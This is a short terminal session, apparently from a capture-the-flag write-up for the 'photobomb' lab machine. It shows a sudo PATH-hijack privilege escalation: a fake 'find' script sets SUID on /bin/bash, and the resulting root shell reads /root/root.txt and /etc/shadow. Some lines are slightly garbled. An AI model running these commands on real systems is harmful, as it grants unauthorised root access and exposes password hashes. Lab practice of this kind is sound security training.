 wizard@photobomb:~$ echo "chmod +s /bin/bash" > /tmp/find
wizard@photobomb:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18 09:14 /bin/bash
wizard@photobomb:~$ rm /tmp/cd
wizard@photobomb:~$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
wizard@photobomb:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18 09:14 /bin/bash
wizard@photobomb:~$ /bin/bash -p
bash-5.0# id
uid=1000(wizard) gid=1000(wizard) euid=0(root) egid=0(root) groups=0(root)
wizard)
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow